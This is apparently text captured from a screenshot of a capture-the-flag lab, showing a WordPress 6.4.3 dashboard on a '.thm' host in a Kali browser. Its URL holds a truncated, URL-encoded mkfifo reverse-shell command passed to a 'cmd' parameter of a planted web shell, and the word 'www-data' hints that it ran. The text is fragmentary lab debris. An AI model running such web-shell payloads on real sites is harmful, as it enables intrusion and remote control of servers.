 www.smol.thm/wp-admin/index.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0 New
www-data
Dashboard
At a Glance
3 Posts 1 Page
WordPress 6.4.3 running Twenty Twenty-Three theme.
Activity
Quick Draft
Title
Content
What's on your mind?